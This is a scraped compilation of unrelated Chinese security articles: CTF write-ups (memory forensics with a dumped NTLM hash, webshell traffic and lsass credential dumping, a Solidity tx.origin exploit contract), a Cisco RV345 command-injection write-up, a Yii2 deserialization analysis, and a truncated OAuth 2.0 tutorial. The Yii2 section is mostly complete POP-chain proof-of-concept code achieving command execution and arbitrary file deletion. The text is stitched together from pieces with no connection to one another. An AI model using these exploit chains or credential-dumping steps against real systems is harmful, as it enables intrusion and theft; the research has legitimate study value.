flag压缩包需要密码才能解压,压缩包的备注有被加密的字符串。
`GNATOMJVIQZUKNJXGRCTGNRTGI3EMNZTGNBTKRJWGI2UIMRRGNBDEQZWGI3DKMSFGNCDMRJTII3TMNBQGM4TERRTGEZTOMRXGQYDGOBWGI2DCNBY`
除了压缩包外有36个文件,将文件名修改为jpg会发现是二维码是一部分。
对二维码的处理有两种方式:
1. 拿PS一个一个拼,顺序得慢慢尝试。
2. 使用010等工具查看每个图片的原数据,会发现图片的数据末尾有两个数字代表这个图片的位置,编写脚本或者使用ps等将二维码拼接好。
最终二维码为:
扫出来的内容为:
BASE Family Bucket ???
85->64->85->13->16->32
可以猜测压缩包备注的字符串应该是base加密,按照这个顺序反向base解密。
base32解码:
`3A715D3E574E36326F733C5E625D213B2C62652E3D6E3B7640392F3137274038624148`
base16解码:
`:q]>WN62os<^b]!;,be.=n;v@9/17'@8bAH`
这里的13并不是base编码,而是ROT13密码。
ROT13解密:
`:d]>JA62bf<^o]!;,or.=a;i@9/17'@8oNU`
base85解码:
`PCtvdWU4VFJnQUByYy4mK1lraTA=`
base64解码
`<+oue8TRgA@rc.&+Yki0`
base85解码:
`<+oue8TRgA@rc.&+Yki0`
得到解压密码:ThisIsSecret!233
解压后得到flag
base85编码:<https://base85.io/>
rot13:<https://rot13.com/>
## secret
### 考点
* 内存取证
### 题解
内存取证,直接上volatility
volatility -f mem.dump imageinfo
看进程
volatility -f mem.dump --profile=Win7SP1x64 pslist
看cmd历史
volatility -f mem.dump --profile=Win7SP1x64 cmdscan
得到
flag.ccx_password_is_same_with_Administrator
从桌面导出文件flag.ccx
volatility -f mem.dump --profile=Win7SP1x64 dumpfiles -Q 0x000000003e435890 -D
./
hashdump得到Administrator的哈希
volatility -f mem.dump --profile=Win7SP1x64 hashdump
得到
Administrator:500:6377a2fdb0151e35b75e0c8d76954a50:0d546438b1f4c396753b4fc8c8565d5b:::
cmd5解密得到ABCabc123
然后在进程中或者桌面看到有一个Cncrypt的应用,百度下载该应用然后用ABCabc123解密挂载,得到flag
flag{now_you_see_my_secret}
## Attack
### 考点
* 数据包流量分析
* 蚁剑流量特征
* procdump的使用
### 题解
使用wireshark打开数据包,简单看一下应该是进行了扫目录操作:
然后对TCP流进行分析,发现一处对upload.php的POST请求:
然后追踪TCP流,发现上传了一句话木马:
接着往下分析,发现一组TCP流量疑似执行了命令,请求流量经过了base64混淆,返回流量用了ROT13
继续跟TCP流发现列目录列出来了一个s3cret.zip
下一组流量中出现了一组看起来是zip的数据:
查看hex数据发现`50 4B 03 04`的zip文件头,将其拿出来导入到010editor中保存为zip:
但是发现需要解压密码,打开发现hint
然后可以得到意思是解压密码为administrator的密码,于是继续回去看流量,发现执行了procdump.exe这个工具
如果不熟悉的这个工具话可以使用搜索引擎得知该工具一般用来抓取windows的lsass进程中的用户明文密码
紧接着发现攻击者通过http下载了lsass.dmp文件
我们将该文件导出,然后导入mimikatz即可得到administrator的密码
之后再拿过去解压就得到flag
Flag:D0g3{3466b11de8894198af3636c5bd1efce2}
## whoscion
### 考点
* solidity逆向
* 整数溢出
* tx.origin鉴权绕过
### 题解
这个合约的逻辑很简单,获取flag需要代币余额大于10000并且成为合约所有者。
transferFrom函数存在溢出,用合约创建账户向自己账户转大于10000代币即可;
合约用tx.origin判断合约调用者,构造一个新合约来调用源合约就可以绕过。
exp代码如下:
pragma solidity ^0.4.18;
contract hpcoin1 {
mapping (address => uint256) public balanceOf;
mapping (address => mapping (address => uint256)) public allowance;
address public owner;
function approve(address _arg0, uint256 _arg1) public {
}
function transferFrom(address _arg0, address _arg1, uint256 _arg2) public {
}
function payforflag(string b64email) public {
}
function changeOwner(address _arg0) {
}
}
contract attack {
hpcoin1 exp;
function attack(address addr) {
exp = hpcoin1(addr);
}
function hack() {
exp.changeOwner(tx.origin);
}
}
## easy misc
### 考点
* 盲水印
* 字频
* 掩码爆破
* base85
### 题解
考点:foremost
下载图片后发现了三个文件
Output就是一张图片
Decode中存在一个decode.txt
还有一个flag is here 的文件夹
先看flag is
here文件夹,发现存在大量的txt文件,每个文件都是一大段英文,可能考察字频隐写。但是不知道字频隐写在哪一个文件夹,于是可能hint在其他的文件中。
Decode.rar
这个压缩包就加密了的。
再看提示
一个算术加NNULLULL, 猜测可能考察掩码攻击
前面的算术算出来是7,即也就是7+NNULLULL,
直接爆破,得到密码2019456NNULLULL
得到decode.txt,根据decode.txt更加确定为字频隐写。
小姐姐.png
先foremost分离一手,出来了两个文件,猜测是盲水印
使用盲水印工具解密
python2 bwm.py decode 00000000.png 00000232.png output.png
提示in 11.txt
说明字频隐写在11.txt中,hint中提示取前16位即etaonrhsidluygw
根据decode.txt中组成base64
base64: QW8obWdIWT9pMkFSQWtRQjVfXiE/WSFTajBtcw==
base85: Ao(mgHY?i2ARAkQB5_^!?Y!Sj0ms
flag{have_a_good_day1} | 社区文章 |
# Cisco RV345路由器高危漏洞研究分享
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x0 前言
思科公司是全球领先的网络解决方案供应商。依靠自身的技术和对网络经济模式的深刻理解,思科成为了网络应用的成功实践者之⼀。
## 0x1 简介
关键点:upload.cgi中的fileparam参数,可以参考:<https://www.zerodayinitiative.com/advisories/ZDI-20-1100/>
## 0x2 准备
固件版本
1.0.00.33:<https://software.cisco.com/download/home/286288298/type/282465789/release/1.0.03.20?catid=268437899>
## 0x3 工具
1.静态分析工具:IDA
2.系统文件获取:binwalk
3.抓包改包工具:Brup Suite
## 0x4 测试环境
Cisco RV345路由器真机测试,可以在某宝上或者某鱼上购买(学到的知识是无价的)。
## 0x5 漏洞分析
1.可以通过binwalk -Me参数进行解包。
2.find -name “*cgi” 主要目的是搜索根目录在哪,可以看到如下图,路径比较长,所以通过find是最 好找到根目录的办法。
3.通过详细的描述可以发现,漏洞点出现在upload.cgi文件中(如果是低版本的1.0.00.33版本的话,
没有这个文件,只有高版本才有),那么漏洞点也出现在fileparam参数中,可以大致推测出漏洞点应该存在于固件更新页面。
4.本人想通过reboot命令对路由器进行探测是否执行命令成功,发现貌似不能执行reboot,执行其他
命令也没什么反应,可能到这里有的兄弟就已经放弃了,就觉得是不是没有这个漏洞,或者漏洞点 不在这,但是…
5.本人将固件版本降低重刷回 v1.0.00.33(官方最低版本)。
6.然后使用我们已经构造好的POC并放到Burp Suite中,并使用reboot命令,发现路由器重启,证明存在命令执行漏洞。但是想查看有什么命令能执行。
7.本人就想了一个办法,通过重定向符号”>”,将打印的数据重定向到能访问的页面,或者创建一个可以访问的页面(xxx.html)。
8.低版本的Cisco
RV345是没有telnetd这个命令的,但是高版本是存在telnetd的,本人便想通过上传高版本的busybox执行telnetd,发现居然不可以(可能是高版本的内核或者其他什么的不兼容低版本吧),那这样只能在网上找一个busybox上传了。最终获取到ROOT权限。
9.经过各种测试,发现高版本是存在漏洞的,但是权限是比较低的 www-data
用户权限,和漏洞详细描述的一样,所以不能执行reboot命令,只能执行比较简单的命令。
## 0x6 补丁对比
1.没有补过漏洞的,没有过滤直接通过sprintf 复制给v11,最终执行system。
2.多了一个match_regex函数的正则表达式,这样便不能输入特殊字符,也就无法导致命令执行漏洞了。
## 0x7 总结
固件为高版本,感觉不能执行命令时,可以切换一下思路,将版本降低,再重试,或许有不同的收获,然后结合低版本的思路,再去灰盒高版本固件。
当漏洞存在时,使用 ls 等命令都无法输出命令结果时,那么此时就可以换一下思维,通过 “>” 重定向符号或者其他方式将数据打印到访问的页面中。 | 社区文章 |
# Yii反序列化分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
最近Yii2出了反序列化RCE漏洞,借着这个漏洞,分析了Yii的几条POP链,同时基于这几条POP链的挖掘思路,把Yii2的可以触发发序列化的链子总结了以下。
## 本地环境
php:7.2.10
Yii版本:yii-basic-app-2.0.37
## RCE-POP链-1(CVE-2020-15148)
<https://github.com/yiisoft/yii2/commit/9abccb96d7c5ddb569f92d1a748f50ee9b3e2b99#diff-4850e9cae84cf426012918c8f3394d21>
补丁修复是通过在BatchQueryResult.php增加了一个__wakeup()魔法函数来防止反序列化。低版本的php是可以绕过的。
我们直接去定位这个文件:
$_dataReader可控,到这里又两个思路,一个是去触发__call另一个就是去找close,我们先找close方法
//vendor/yiisoft/yii2/web/DbSession.php:146
public function close()
{
if ($this->getIsActive()) {
// prepare writeCallback fields before session closes
$this->fields = $this->composeFields();
YII_DEBUG ? session_write_close() : @session_write_close();
}
}
//vendor/yiisoft/yii2/web/Session.php:220
public function getIsActive()//可以看先知师傅的文章,一直返回true
{
return session_status() === PHP_SESSION_ACTIVE;
}
//vendor/yiisoft/yii2/web/MultiFieldSession.php:96
protected function composeFields($id = null, $data = null)
{
$fields = $this->writeCallback ? call_user_func($this->writeCallback, $this) : [];
if ($id !== null) {
$fields['id'] = $id;
}
if ($data !== null) {
$fields['data'] = $data;
}
return $fields;
}
找到这里发现这条链之前有师傅在先知发过[—>文章链接](https://xz.aliyun.com/t/8082#toc-8),利用`[(new
test), "aaa"]`来调用任意test类的aaa方法,绕过了`call_user_func`参数不可控。
用`call_user_func\(\$this->([a-zA-Z0-9]+),
\$this->([a-zA-Z0-9]+)`来找可控的`call_user_func`方法,一共找到以下两条。
用第一个构造POC:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace yii\web{
use yii\rest\IndexAction;
class DbSession {
protected $fields = [];
public $writeCallback;
public function __construct()
{
$this->writeCallback=[(new IndexAction),"run"];
$this->fields['1'] = 'aaa';
}
}
}
namespace yii\db {
use yii\web\DbSession;
class BatchQueryResult
{
private $_dataReader;
public function __construct()
{
$this->_dataReader=new DbSession();
}
}
}
namespace {
$exp=print(urlencode(serialize(new yii\db\BatchQueryResult())));
}
?>
现在我们在回头看__call是否行得通,下面是网上目前公开的一条利用__call的POP链
//vendor/fzaninotto/faker/src/Faker/Generator.php:283
public function __call($method, $attributes)
{
return $this->format($method, $attributes);
}
//vendor/fzaninotto/faker/src/Faker/Generator.php:226
public function format($formatter, $arguments = array())
{
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
//vendor/fzaninotto/faker/src/Faker/Generator.php:236
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
}
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) {
$this->formatters[$formatter] = array($provider, $formatter);
return $this->formatters[$formatter];
}
}
throw new \InvalidArgumentException(sprintf('Unknown formatter "%s"', $formatter));
}
在这条链里getFormatter我们是可控的,通过控制`formatters['close']`的键值,由此我们可以去调用任意类的任意方法,跟上面的链一样,我们可以去调用run方法,这样就可以构造如下POC:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace Faker{
use yii\rest\IndexAction;
class Generator{
protected $formatters = array();
public function __construct()
{
$this->formatters['close']=[new IndexAction,"run"];
}
}
}
namespace yii\db {
use Faker\Generator;
class BatchQueryResult
{
private $_dataReader;
public function __construct()
{
$this->_dataReader=new Generator();
}
}
}
namespace {
$exp=print(urlencode(serialize(new yii\db\BatchQueryResult())));
}
这条链任何一个反序列化入口点都可以利用,有师傅提交了两处入口点可以参考
<https://github.com/yiisoft/yii2/issues/18293>
分别使用了
vendor/codeception/codeception/ext/RunProcess.php:93
vendor/swiftmailer/swiftmailer/lib/classes/Swift/KeyCache/DiskKeyCache.php:289
除了这两条也有很多,这里就不都列出来了,感兴趣的师傅可以自己找找
## RCE—POP链-2
我们再来分析以下上面文章提到的一条__wakeup的POP链
//vendor/symfony/string/UnicodeString.php:348
public function __wakeup()
{
normalizer_is_normalized($this->string) ?: $this->string = normalizer_normalize($this->string);
}
这个地方`$this->string`我们是可控的,查看官方手册,第一个参数要求是String类型,如此我们就可以去寻找可利用的__toString方法
文章里作者利用的是`vendor/symfony/string/LazyString.php:96`中的`__toString`方法
public function __toString()
{
if (\is_string($this->value)) {
return $this->value;
}
try {
return $this->value = ($this->value)();
} catch (\Throwable $e) {
if (\TypeError::class === \get_class($e) && __FILE__ === $e->getFile()) {
$type = explode(', ', $e->getMessage());
$type = substr(array_pop($type), 0, -\strlen(' returned'));
$r = new \ReflectionFunction($this->value);
$callback = $r->getStaticVariables()['callback'];
$e = new \TypeError(sprintf('Return value of %s() passed to %s::fromCallable() must be of the type string, %s returned.', $callback, static::class, $type));
}
if (\PHP_VERSION_ID < 70400) {
// leverage the ErrorHandler component with graceful fallback when it's not available
return trigger_error($e, E_USER_ERROR);
}
throw $e;
}
}
`$this->value = ($this->value)();`value值可控,继续用它来调用run方法,进行RCE,POC如下:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace Symfony\Component\String{
use yii\rest\IndexAction;
class LazyString{
private $value;
public function __construct()
{
$this->value=[new IndexAction,"run"];
}
}
class UnicodeString{
protected $string = '';
public function __construct()
{
$this->string=new LazyString;
}
}
}
namespace {
$exp=print(urlencode(serialize(new Symfony\Component\String\UnicodeString())));
}
同样的我们也可以利用__wakeup来触发上面的__call的POP链,在`vendor/codeception/codeception/src/Codeception/Util/XmlBuilder.php:165`找到一处利用点
public function __toString()
{
return $this->__dom__->saveXML();
}
POC如下:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace Faker{
use yii\rest\IndexAction;
class Generator{
protected $formatters = array();
public function __construct()
{
$this->formatters['saveXML']=[new IndexAction,"run"];
}
}
}
namespace Codeception\Util{
use Faker\Generator;
class XmlBuilder{
protected $__dom__;
public function __construct()
{
$this->__dom__=new Generator();
}
}
}
namespace Symfony\Component\String{
use Codeception\Util\XmlBuilder;
class UnicodeString{
protected $string = '';
public function __construct()
{
$this->string=new XmlBuilder();
}
}
}
namespace {
$exp=print(urlencode(serialize(new Symfony\Component\String\UnicodeString())));
}
## RCE-POP链-3
根据上面的思路,又找到如下一条入口:
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/ByteStream/TemporaryFileByteStream.php:36
public function __destruct()
{
if (file_exists($this->getPath())) {
@unlink($this->getPath());
}
}
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/ByteStream/FileByteStream.php:56
public function getPath()
{
return $this->path;
}
这个地方`$this->path;`可控,此处其实就已经是一个任意文件删除了,POC如下:
<?php
namespace {
class Swift_ByteStream_FileByteStream{
private $path;
public function __construct()
{
$this->path='D:\test.txt';
}
}
class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream{
}
$exp=print(urlencode(serialize(new Swift_ByteStream_TemporaryFileByteStream())));
}
当然最后的目标肯定是RCE,`file_exists`的参数通用是需要String类型,后面就和上面的思路一样了,调用`__toString`方法。
POC如下:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace Symfony\Component\String{
use yii\rest\IndexAction;
class LazyString{
private $value;
public function __construct()
{
$this->value=[new IndexAction,"run"];
}
}
}
namespace {
use Symfony\Component\String\LazyString;
class Swift_ByteStream_FileByteStream{
private $path;
public function __construct()
{
$this->path=new LazyString();
}
}
class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream{
}
$exp=print(urlencode(serialize(new Swift_ByteStream_TemporaryFileByteStream())));
}
## RCE-POP链-4
同样是利用`__toString`方法
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/KeyCache/DiskKeyCache.php:289
public function __destruct()
{
foreach ($this->keys as $nsKey => $null) {
$this->clearAll($nsKey);
}
}
}
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/KeyCache/DiskKeyCache.php:225
public function clearAll($nsKey)
{
if (array_key_exists($nsKey, $this->keys)) {
foreach ($this->keys[$nsKey] as $itemKey => $null) {
$this->clearKey($nsKey, $itemKey);
}
if (is_dir($this->path.'/'.$nsKey)) {
rmdir($this->path.'/'.$nsKey);
}
unset($this->keys[$nsKey]);
}
}
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/KeyCache/DiskKeyCache.php:212
public function clearKey($nsKey, $itemKey)
{
if ($this->hasKey($nsKey, $itemKey)) {
$this->freeHandle($nsKey, $itemKey);
unlink($this->path.'/'.$nsKey.'/'.$itemKey);
}
}
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/KeyCache/DiskKeyCache.php:201
public function hasKey($nsKey, $itemKey)
{
return is_file($this->path.'/'.$nsKey.'/'.$itemKey);
}
主要的触发点在`is_file`其中`$this->path`可控,且其参数需要是String类型
POC如下:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace Symfony\Component\String{
use yii\rest\IndexAction;
class LazyString{
private $value;
public function __construct()
{
$this->value=[new IndexAction,"run"];
}
}
}
namespace {
use Symfony\Component\String\LazyString;
class Swift_KeyCache_DiskKeyCache
{
private $keys = [];
private $path;
public function __construct()
{
$this->keys['test'] = ['aaa'=>'qqq'];
$this->path=new LazyString();
}
}
$exp=print(urlencode(serialize(new Swift_KeyCache_DiskKeyCache())));
}
## RCE-POP链-5
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/Transport/AbstractSmtpTransport.php:536
public function __destruct()
{
try {
$this->stop();
} catch (Exception $e) {
}
}
//vendor/swiftmailer/swiftmailer/lib/classes/Swift/Transport/AbstractSmtpTransport.php:232
public function stop()
{
if ($this->started) {
if ($evt = $this->eventDispatcher->createTransportChangeEvent($this)) {
$this->eventDispatcher->dispatchEvent($evt, 'beforeTransportStopped');
if ($evt->bubbleCancelled()) {
return;
}
}
try {
$this->executeCommand("QUIT\r\n", [221]);
} catch (Swift_TransportException $e) {
}
try {
$this->buffer->terminate();
if ($evt) {
$this->eventDispatcher->dispatchEvent($evt, 'transportStopped');
}
} catch (Swift_TransportException $e) {
$this->throwException($e);
}
}
$this->started = false;
}
此处`$this->eventDispatcher`可控,可以继续利用上面的`__call`链来进行RCE,POC如下:
<?php
namespace yii\rest{
class IndexAction {
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess="system";
$this->id="calc.exe";
}
}
}
namespace Faker{
use yii\rest\IndexAction;
class Generator{
protected $formatters = array();
public function __construct()
{
$this->formatters['createTransportChangeEvent']=[new IndexAction,"run"];
}
}
}
namespace {
use Faker\Generator;
abstract class Swift_Transport_AbstractSmtpTransport{}
class Swift_Transport_SendmailTransport extends Swift_Transport_AbstractSmtpTransport
{
protected $started;
protected $eventDispatcher;
public function __construct()
{
$this->started = True;
$this->eventDispatcher = new Generator();
}
}
$exp=print(urlencode(serialize(new Swift_Transport_SendmailTransport())));
}
## 后言
至此本文就结束了,有错的地方希望师傅们指出,本文链的核心其实没有变,更多的是从不同的入口下手,后面的话会尝试寻找其他的链子。师傅们有思路欢迎交流。 | 社区文章 |
作者: 阮一峰
地址:http://www.ruanyifeng.com/
[OAuth](http://en.wikipedia.org/wiki/OAuth)是一个关于授权(authorization)的开放网络标准,在全世界得到广泛应用,目前的版本是2.0版。
本文对OAuth 2.0的设计思路和运行流程,做一个简明通俗的解释,主要参考材料为[RFC
6749](http://www.rfcreader.com/#rfc6749)。
## 一、应用场景
为了理解OAuth的适用场合,让我举一个假设的例子。
有一个"云冲印"的网站,可以将用户储存在Google的照片,冲印出来。用户为了使用该服务,必须让"云冲印"读取自己储存在Google上的照片。
问题是只有得到用户的授权,Google才会同意"云冲印"读取这些照片。那么,"云冲印"怎样获得用户的授权呢?
传统方法是,用户将自己的Google用户名和密码,告诉"云冲印",后者就可以读取用户的照片了。这样的做法有以下几个严重的缺点。
> (1)"云冲印"为了后续的服务,会保存用户的密码,这样很不安全。
>
> (2)Google不得不部署密码登录,而我们知道,单纯的密码登录并不安全。
>
> (3)"云冲印"拥有了获取用户储存在Google所有资料的权力,用户没法限制"云冲印"获得授权的范围和有效期。
>
> (4)用户只有修改密码,才能收回赋予"云冲印"的权力。但是这样做,会使得其他所有获得用户授权的第三方应用程序全部失效。
>
> (5)只要有一个第三方应用程序被破解,就会导致用户密码泄漏,以及所有被密码保护的数据泄漏。
OAuth就是为了解决上面这些问题而诞生的。
## 二、名词定义
在详细讲解OAuth 2.0之前,需要了解几个专用名词。它们对读懂后面的讲解,尤其是几张图,至关重要。
> (1) **Third-party application** :第三方应用程序,本文中又称"客户端"(client),即上一节例子中的"云冲印"。
>
> (2) **HTTP service** :HTTP服务提供商,本文中简称"服务提供商",即上一节例子中的Google。
>
> (3) **Resource Owner** :资源所有者,本文中又称"用户"(user)。
>
> (4) **User Agent** :用户代理,本文中就是指浏览器。
>
> (5) **Authorization server** :认证服务器,即服务提供商专门用来处理认证的服务器。
>
> (6) **Resource server**
> :资源服务器,即服务提供商存放用户生成的资源的服务器。它与认证服务器,可以是同一台服务器,也可以是不同的服务器。
知道了上面这些名词,就不难理解,OAuth的作用就是让"客户端"安全可控地获取"用户"的授权,与"服务商提供商"进行互动。
## 三、OAuth的思路
OAuth在"客户端"与"服务提供商"之间,设置了一个授权层(authorization
layer)。"客户端"不能直接登录"服务提供商",只能登录授权层,以此将用户与客户端区分开来。"客户端"登录授权层所用的令牌(token),与用户的密码不同。用户可以在登录的时候,指定授权层令牌的权限范围和有效期。
"客户端"登录授权层以后,"服务提供商"根据令牌的权限范围和有效期,向"客户端"开放用户储存的资料。
## 四、运行流程
OAuth 2.0的运行流程如下图,摘自RFC 6749。
> (A)用户打开客户端以后,客户端要求用户给予授权。
>
> (B)用户同意给予客户端授权。
>
> (C)客户端使用上一步获得的授权,向认证服务器申请令牌。
>
> (D)认证服务器对客户端进行认证以后,确认无误,同意发放令牌。
>
> (E)客户端使用令牌,向资源服务器申请获取资源。
>
> (F)资源服务器确认令牌无误,同意向客户端开放资源。
不难看出来,上面六个步骤之中,B是关键,即用户怎样才能给于客户端授权。有了这个授权以后,客户端就可以获取令牌,进而凭令牌获取资源。
下面一一讲解客户端获取授权的四种模式。
## 五、客户端的授权模式
客户端必须得到用户的授权(authorization grant),才能获得令牌(access token)。OAuth 2.0定义了四种授权方式。
* 授权码模式(authorization code)
* 简化模式(implicit)
* 密码模式(resource owner password credentials)
* 客户端模式(client credentials)
## 六、授权码模式
授权码模式(authorization
code)是功能最完整、流程最严密的授权模式。它的特点就是通过客户端的后台服务器,与"服务提供商"的认证服务器进行互动。
它的步骤如下:
> (A)用户访问客户端,后者将前者导向认证服务器。
>
> (B)用户选择是否给予客户端授权。
>
> (C)假设用户给予授权,认证服务器将用户导向客户端事先指定的"重定向URI"(redirection URI),同时附上一个授权码。
>
> (D)客户端收到授权码,附上早先的"重定向URI",向认证服务器申请令牌。这一步是在客户端的后台的服务器上完成的,对用户不可见。
>
> (E)认证服务器核对了授权码和重定向URI,确认无误后,向客户端发送访问令牌(access token)和更新令牌(refresh token)。
下面是上面这些步骤所需要的参数。
A步骤中,客户端申请认证的URI,包含以下参数:
* response_type:表示授权类型,必选项,此处的值固定为"code"
* client_id:表示客户端的ID,必选项
* redirect_uri:表示重定向URI,可选项
* scope:表示申请的权限范围,可选项
* state:表示客户端的当前状态,可以指定任意值,认证服务器会原封不动地返回这个值。
下面是一个例子。
>
> GET /authorize?response_type=code&client_id=s6BhdRkqt3&state=xyz
> &redirect_uri=https%3A%2F%2Fclient%2Eexample%2Ecom%2Fcb HTTP/1.1
> Host: server.example.com
C步骤中,服务器回应客户端的URI,包含以下参数:
* code:表示授权码,必选项。该码的有效期应该很短,通常设为10分钟,客户端只能使用该码一次,否则会被授权服务器拒绝。该码与客户端ID和重定向URI,是一一对应关系。
* state:如果客户端的请求中包含这个参数,认证服务器的回应也必须一模一样包含这个参数。
下面是一个例子。
>
> HTTP/1.1 302 Found
> Location: https://client.example.com/cb?code=SplxlOBeZQQYbYS6WxSbIA
> &state=xyz
D步骤中,客户端向认证服务器申请令牌的HTTP请求,包含以下参数:
* grant_type:表示使用的授权模式,必选项,此处的值固定为"authorization_code"。
* code:表示上一步获得的授权码,必选项。
* redirect_uri:表示重定向URI,必选项,且必须与A步骤中的该参数值保持一致。
* client_id:表示客户端ID,必选项。
下面是一个例子。
>
> POST /token HTTP/1.1
> Host: server.example.com
> Authorization: Basic czZCaGRSa3F0MzpnWDFmQmF0M2JW
> Content-Type: application/x-www-form-urlencoded
>
> grant_type=authorization_code&code=SplxlOBeZQQYbYS6WxSbIA
> &redirect_uri=https%3A%2F%2Fclient%2Eexample%2Ecom%2Fcb
E步骤中,认证服务器发送的HTTP回复,包含以下参数:
* access_token:表示访问令牌,必选项。
* token_type:表示令牌类型,该值大小写不敏感,必选项,可以是bearer类型或mac类型。
* expires_in:表示过期时间,单位为秒。如果省略该参数,必须其他方式设置过期时间。
* refresh_token:表示更新令牌,用来获取下一次的访问令牌,可选项。
* scope:表示权限范围,如果与客户端申请的范围一致,此项可省略。
下面是一个例子。
>
> HTTP/1.1 200 OK
> Content-Type: application/json;charset=UTF-8
> Cache-Control: no-store
> Pragma: no-cache
>
> {
> "access_token":"2YotnFZFEjr1zCsicMWpAA",
> "token_type":"example",
> "expires_in":3600,
> "refresh_token":"tGzv3JOkF0XG5Qx2TlKWIA",
> "example_parameter":"example_value"
> }
从上面代码可以看到,相关参数使用JSON格式发送(Content-Type: application/json)。此外,HTTP头信息中明确指定不得缓存。
## 七、简化模式
简化模式(implicit grant
type)不通过第三方应用程序的服务器,直接在浏览器中向认证服务器申请令牌,跳过了"授权码"这个步骤,因此得名。所有步骤在浏览器中完成,令牌对访问者是可见的,且客户端不需要认证。
它的步骤如下:
> (A)客户端将用户导向认证服务器。
>
> (B)用户决定是否给于客户端授权。
>
> (C)假设用户给予授权,认证服务器将用户导向客户端指定的"重定向URI",并在URI的Hash部分包含了访问令牌。
>
> (D)浏览器向资源服务器发出请求,其中不包括上一步收到的Hash值。
>
> (E)资源服务器返回一个网页,其中包含的代码可以获取Hash值中的令牌。
>
> (F)浏览器执行上一步获得的脚本,提取出令牌。
>
> (G)浏览器将令牌发给客户端。
下面是上面这些步骤所需要的参数。
A步骤中,客户端发出的HTTP请求,包含以下参数:
* response_type:表示授权类型,此处的值固定为"token",必选项。
* client_id:表示客户端的ID,必选项。
* redirect_uri:表示重定向的URI,可选项。
* scope:表示权限范围,可选项。
* state:表示客户端的当前状态,可以指定任意值,认证服务器会原封不动地返回这个值。
下面是一个例子。
>
> GET /authorize?response_type=token&client_id=s6BhdRkqt3&state=xyz
> &redirect_uri=https%3A%2F%2Fclient%2Eexample%2Ecom%2Fcb HTTP/1.1
> Host: server.example.com
C步骤中,认证服务器回应客户端的URI,包含以下参数:
* access_token:表示访问令牌,必选项。
* token_type:表示令牌类型,该值大小写不敏感,必选项。
* expires_in:表示过期时间,单位为秒。如果省略该参数,必须其他方式设置过期时间。
* scope:表示权限范围,如果与客户端申请的范围一致,此项可省略。
* state:如果客户端的请求中包含这个参数,认证服务器的回应也必须一模一样包含这个参数。
下面是一个例子。
>
> HTTP/1.1 302 Found
> Location: http://example.com/cb#access_token=2YotnFZFEjr1zCsicMWpAA
> &state=xyz&token_type=example&expires_in=3600
在上面的例子中,认证服务器用HTTP头信息的Location栏,指定浏览器重定向的网址。注意,在这个网址的Hash部分包含了令牌。
根据上面的D步骤,下一步浏览器会访问Location指定的网址,但是Hash部分不会发送。接下来的E步骤,服务提供商的资源服务器发送过来的代码,会提取出Hash中的令牌。
## 八、密码模式
密码模式(Resource Owner Password Credentials
Grant)中,用户向客户端提供自己的用户名和密码。客户端使用这些信息,向"服务商提供商"索要授权。
在这种模式中,用户必须把自己的密码给客户端,但是客户端不得储存密码。这通常用在用户对客户端高度信任的情况下,比如客户端是操作系统的一部分,或者由一个著名公司出品。而认证服务器只有在其他授权模式无法执行的情况下,才能考虑使用这种模式。
它的步骤如下:
> (A)用户向客户端提供用户名和密码。
>
> (B)客户端将用户名和密码发给认证服务器,向后者请求令牌。
>
> (C)认证服务器确认无误后,向客户端提供访问令牌。
B步骤中,客户端发出的HTTP请求,包含以下参数:
* grant_type:表示授权类型,此处的值固定为"password",必选项。
* username:表示用户名,必选项。
* password:表示用户的密码,必选项。
* scope:表示权限范围,可选项。
下面是一个例子。
>
> POST /token HTTP/1.1
> Host: server.example.com
> Authorization: Basic czZCaGRSa3F0MzpnWDFmQmF0M2JW
> Content-Type: application/x-www-form-urlencoded
>
> grant_type=password&username=johndoe&password=A3ddj3w
C步骤中,认证服务器向客户端发送访问令牌,下面是一个例子。
>
> HTTP/1.1 200 OK
> Content-Type: application/json;charset=UTF-8
> Cache-Control: no-store
> Pragma: no-cache
>
> {
> "access_token":"2YotnFZFEjr1zCsicMWpAA",
> "token_type":"example",
> "expires_in":3600,
> "refresh_token":"tGzv3JOkF0XG5Qx2TlKWIA",
> "example_parameter":"example_value"
> }
上面代码中,各个参数的含义参见《授权码模式》一节。
整个过程中,客户端不得保存用户的密码。
## 九、客户端模式
客户端模式(Client Credentials
Grant)指客户端以自己的名义,而不是以用户的名义,向"服务提供商"进行认证。严格地说,客户端模式并不属于OAuth框架所要解决的问题。在这种模式中,用户直接向客户端注册,客户端以自己的名义要求"服务提供商"提供服务,其实不存在授权问题。
它的步骤如下:
> (A)客户端向认证服务器进行身份认证,并要求一个访问令牌。
>
> (B)认证服务器确认无误后,向客户端提供访问令牌。
A步骤中,客户端发出的HTTP请求,包含以下参数:
* grant _type:表示授权类型,此处的值固定为"client_ credentials",必选项。
* scope:表示权限范围,可选项。
>
> POST /token HTTP/1.1
> Host: server.example.com
